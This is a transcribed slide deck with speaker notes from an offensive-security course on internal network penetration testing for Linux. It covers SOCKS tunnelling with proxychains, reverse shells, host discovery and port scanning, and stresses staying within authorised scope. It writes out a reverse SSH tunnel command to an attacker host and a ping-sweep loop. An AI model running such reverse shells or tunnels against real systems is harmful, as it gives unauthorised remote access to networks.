Slide 1

Introduction to Internal Network Penetration Testing - Offensive Security Tactics for Linux Professionals
Notes:
Hello everyone and welcome to the internal network penetration testing section of this course: Offensive Security Tactics for Linux Professionals.

Slide 2
Agenda
Internal Network Penetration Testing Methodology
Purpose of Internal Network Penetration Testing
Key Considerations of Internal Testing
Exposing the Internal Network/Secondary Access
Defensive SSH Measures
Host Discovery Methods
Port Scanning (Internal Network)
Enumerating firewalled services
Notes:
The agenda will involve a discussion of a methodology for internal testing. Further we’ll discuss the purpose and contexts of internal testing to give some background as to why we do it and what kind of threats we want to mitigate.
Next we’ll be talking about key considerations of an internal test from both a business based perspective and a technical based perspective.
Next we’ll be moving on to techniques of testing the internal network and methods of testing. From these slides you will have been introduced

Slide 3
Internal Network Penetration Testing Methodology
Establish Access via SOCKS/Secondary Channel via Reverse Shell
Perform Host Discovery
Port Scanning
Firewalking
Probing/Enumeration of Internal Services (Username dumps, Vulnerable Versions, Credentials, IPv6 access) – Privilege Escalation more-like
Defence Evasion (Firewalls, Restricted Shells, VLANs.) – Separate talk(s)
Privilege Escalation (If identified opportunity) – Separate talk
Post-Exploitation/Maintaining Access (Persistent backdoors, Data exfiltration)
Erasing Tracks (Anti-Forensics)
Notes:
Upon agreement with your client, you would usually get VPN/SSH access to the network. When working with the internal network establishing access would happen through SSH in this case we’d be good to launch SOCKS5 proxy to give you more accessibility, we will discuss further in the slides. You then need to perform host discovery checking which host is alive and is not, this leads us more in the lines of scanning ports, attempting to walk firewalls especially IPTables. Once we have a good lay of the land we can then attempt more offensive operations which involves probing/enumerating internal services alongside an attempt to escalate privileges.
In secure networks you will come across internal defences, which we will again discuss in separate talks alongside the remaining topics which will have their own presentations along the way.
Of course involving privilege escalation and the remaining stages of an internal attack. Now the reason I put if identified opportunity is because secure networks tend to have heavily patched environments. You may not find your everyday vulnerabilities which is where a more open scope of phishing/red teaming-like scope would be helpful to exploit the users however in this case when you’re simply just a user and you can’t exploit the users or anything else, your aim should be to fully enumerate the network and see what you can find which can be used within scope.

Slide 4
Purpose and Context of Internal Network Penetration Testing
Purpose: Testing of internal network security defences and server configurations (Firewall, IDS/IPS, VLANs, Access Rules)
Context 1: An attacker has gained user access to an account and is attempting to escalate privileges.
Context 2: An existing user with credentials is an insider threat attempting to infiltrate unauthorised areas of the network.
Notes:
Getting into the purpose of internal testing, the whole point of it is to test the configurations which have been put in place by the admins. Has everything been locked down properly or do you see dumps of sensitive information which could be of use to you. On the other hand we also think about the two contexts. The first one being. Let’s say you’ve done your OSINT and done some external testing as part of a red team engagement. You may have done a client side attack on an identified user and now you’ve gained access via a user which means you’ll have the same privileges. You now need to escalate from here.
On the other hand, you could be a disgruntled member of staff who has all of the sufficient access to be able to reside inside the network. From here you need to identify any opportunity which is possible to exploit the network and gain higher privileges.

Slide 5
Business/Technical Considerations Against Enterprise Networks
STAY IN SCOPE – It is vital to remain in the given scope of a test and if the scope is unintentionally breached, you must report this immediately.
Stealth is vital – The purpose of infiltration is to keep a low profile and identify vulnerabilities without making too much noise.
Tread lightly – Your beachhead machine to internal network serves a purpose to the network, take all measures to ensure it does not break!
LOTL (Live Off The Land) tactics – Use target binaries, craft custom tools to decrease risk of detection, never rely on off-the-shelf tools in case of their absence in the target environment.
Notes:
As part of penetration testing, you not only must consider the technical challenges such as potential defences and remaining undetected if applicable. You also need to make considerations from a business/ethics perspective
Which brings my first and probably one of the most important points to be acknowledged during a test which is to stay in scope. When a penetration test is agreed, it is required for the client and tester to have a conversation in which the rules of engagement are defined. In this discussion, a scope is also included which is a list of hosts you are authorised to attack in addition to the methods you’re allowed to use. This covers ethics during the test and ensures that both parties are aware of the restrictions. If the tester however ends up out of scope, it is required for the tester to make mention of and document this as a form of de-confliction.
Therefore anyone who may have been affected can be informed of the incident being because of a penetration test happening and the tester going out of scope. It is definitely not intended to go out of scope. However human error can happen and we must account for this.

Slide 6

Establish Access via SOCKS/Reverse Shell

Slide 7

Establish Access via SOCKS Tunnel
Using the initial access machine as a proxy server with Proxychains. Exposing the internal network using SSH dynamic port forwarding (-D).
SOCKS tunnels use the SOCKS protocol which supports TCP/UDP use.
Using this technique, we can use our own tools but always favour LOTL (More detail on this in later talks)
Notes:
A SOCKS tunnel as seen in the image helps you to route TCP/UDP traffic into the target network allowing you to use whatever tools you would be using from the outside through to the inside.

Slide 8
Configuring SOCKS on SSH
Install/Configure Proxychains
Start SSH tunnel with dynamic port forwarding (-D)
Route all traffic to internal network using Proxychains.
Notes:
So let’s talk about how to setup a socks5 proxy and what it needs. A SOCKS5 proxy can use a tool called Proxychains which is what we use to route socks5 through a given port number of our choice which we then give to our dynamic SSH tunnel once it’s up and running. This means that any traffic from our end such as an NMAP scan can be is routed into the internal network without us ever installing NMAP internally.

Slide 9

Configuring SOCKS on SSH: Install Proxychains
Available via mainstream package managers or install via source.

Slide 10
Configuring SOCKS on SSH: Configure Proxychains
Uncomment the “strict_chain” section
Strict chains use the specified proxies in the configuration file.
Alternatively, the “random_chain” can be chosen which is more suitable when making use of the TOR protocol to mask IP and connect from a TOR exit node.

Slide 11

Configuring SOCKS on SSH: Configure Proxychains

Slide 12

Configuring SOCKS on SSH: Configure Proxychains
Port number upon which SOCKS proxy is hosted. This can be any number you want but must be the same port number used for SSH –D
We can choose socks4 or socks5. SOCKS5 is more recent.
SOCKS5 IP address, in case your SOCKS5 server is remote.

Slide 13

Configuring SOCKS on SSH: Test Proxychains
Testing the connection by routing through configured proxy

Slide 14

Configuring SOCKS on Firefox
Key points of SOCKS configuration
IP address of SOCKS Connection
Port number of SOCKS from SSH -D
SOCKS v5 supports TCP/UDP
Resolve hostnames of internal hosts

Slide 15
Introduction to Reverse Shells
A reverse connection which originates from the destination rather than client
A reverse shell is a network socket which contains shell access to your target
A reverse shell can be established in many ways to ensure it’s secure and our method is reliable; we can use SSH to give us a reverse shell via reverse tunnel.
Reverse SSH tunnel and reverse shell are completely separate processes.

Slide 16
Adding SSH Reverse Shell Access
Make throwaway account
Make a throwaway account on your attacking machine (SSHD Server) with the permissions of /bin/false, preventing third parties from compromising the connection.
Generate keypair
Make SSH key access available on attacking machine to automate SSH key access when executing any phishing attacks and generate new keypair on target environment.
Establish Reverse Shell
Generate new keypair on target environment and establish a reverse shell using: ssh –fN –R 2200:127.0.0.1:22 throwaway-account@IP –i id_rsa

Slide 17
Defensive SSH Tactics
Although the objective is to conduct offensive security, defensive measures must be taken to protect your own assets when infiltrating target machines.
SSH –N: No remote command execution, preventing the /bin/false account from returning an error.
SSH –f: Background the SSH shell, handy for when the SSH link is simply a proxy link and can be stealthy for phishing
SSH –R: Reverse SSH tunnelling. Binding the SSH port to a remotely available attacker port, allowing for a secondary protected communications channel with use of –N.

Slide 18



SSH Reverse Shell in Action
/bin/false account on attacker SSHD
Make the throwaway keys.
Establish the reverse tunnel
Login from the C&C

Slide 19
SSH Reverse Shells for WAN (Wide Area Networks)
Expanding upon the previous slide, it is possible to establish such reverse SSH tunnels to internet facing hosts such as AWS. Using device such as Raspberry Pi’s which are connected to the internal network (More of a Phys Pen technique).
If internet available services (AWS) are off-scope: It is possible to make use of a TCP tunnelling tool named ngrok. Which allows TCP port forwarding for tunnels (SSH) to become available over WAN (Internet).
Allowing for reverse shells to be used without any internet services or even a Pi if a physical penetration test is not in scope.
Notes:
Internet services: AWS, digital ocean

Slide 20
Other methods of Reverse Shell
Any programming language capable of giving us a reverse shell can be used such as Python, Bash, Perl and even AWK!
These solutions however are not encrypted which means any communications which are made between attacker/target are completely plain-text
Any monitoring third parties can then intercept these communications via network sniffing leading to a potential disclosure of sensitive information within the file system and risk of detection.

Slide 21


Netcat/Bash reverse shell
Port number listening on the machine to catch shell
Explained in next slide
Get a pty using Python, background this process; translate characters to pass into remote connection preventing SIGINT from ending connection. Using fg after stty raw –echo (Not seen in image)

Slide 22

Bash payload explanation

Slide 23


Slide 24

The result of all this…
Unencrypted communications!

Slide 25
Encrypted Reverse Shells using OpenSSL/mkfifo
If you’re detected, you could end up with your SSH key removed from the target system and no access to return. This is where a secondary reverse shell can help.
Reverse shells can be obtained by other means such as Python, Perl however as we’ve seen they are unencrypted!
An encrypted backdoor can be made using self-signed SSL certificates with OpenSSL server/client. Using a payload of a temporary first-in-first-out (FIFO) filesystem with a /bin/sh shell providing encrypted communications

Slide 26


Encrypted Reverse Shells using OpenSSL/mkfifo
Make cert/key for self-signed encryption
Reverse shell payload from target machine
Reverse shell established

Slide 27

Encrypted Communications!

Slide 28
Host Discovery
Host discovery is the process of discovering hosts on the internal network.
Host discovery can usually be conducted automatically by tools such as NMAP, but within the internal network; a makeshift solution is needed such as: for i in {1..255}; do ping –c 1 (Internal 3 octects).$i | grep ttl; done
Using the internal bash shell to discover hosts in the internal network can help us to discover potential targets.
ICMP has potential of being blocked, so Python can be used equally as well to discover hosts

Slide 29
How to port scan internally?
Once inside the network you are using the target machine as your grounds of operations, meaning your fancy tools (NMAP, Ncat, Sparta) are not going to be available.
HPC environments are supposed to contain programming languages, using LOTL tactics, we can use these languages and make our own tools.
Alternatively, we can use our fancy tools from our attacking machine via Proxychains, however in certain attack scenarios such as targeting IPv6 this may not always work so well.

Slide 30
Port scanning: NMAP/Proxychains
Using Proxychains we are able to launch network tools from our attacking machine and communicate with internal hosts.
With this method we don’t install anything on the target environment rather we run our own tools.
A common tool we can use is NMAP to recon the entire internal network without ever dropping the binary inside. All thanks to proxychains connected via dynamic SSH tunnel.

Slide 31
Port scanning: Living Off The Land
Living off the land is a methodology which involves using available resources on the target environment such as Python, Bash, AWK
By living off the land we don’t use common binaries which could be detected by their signature rather we write our own tools
We can also make use of LOTL tactics to create our own tools which a SOCKS5 proxy may be unable to work with (IPv6 link local host discovery)

Slide 32
Overview of recon/exploitation ratio
1. Gaining access, host discovery and initial port scanning. (Enumeration) (20% Recon)
2. Enumerating the ports, gathering deeper information on our target. (Further Enumeration) (20% Recon/10% Exploitation)
3. Attempt to evade any defences. (Defence Evasion) (20% Recon/10% Exploitation)
4. Attempt to escalate privileges within our beachhead machine. (40% Exploitation)
5. Attempt lateral movement to deeper subnets and exfiltrate information (Post-exploitation) (20% Recon/40% Exploitation)

Slide 33
Conclusion
Base methodology of attacking internal network hosts
Business/Technical considerations when performing internal testing
Methods/Key Services to perform internal testing and securely establishing your internal access in the event of defensive response.
Next Talk: Further Recon & Privilege Escalation Techniques

Slide 34

Questions?

Slide 35

Next Talk: Linux Restricted Shell Escapes

Slide 36
Thank you and see you all next time!
Instructor: Aqeeb Hussain
GitHub: https://github.com/aqeebhussain122/hpc-offensive-security

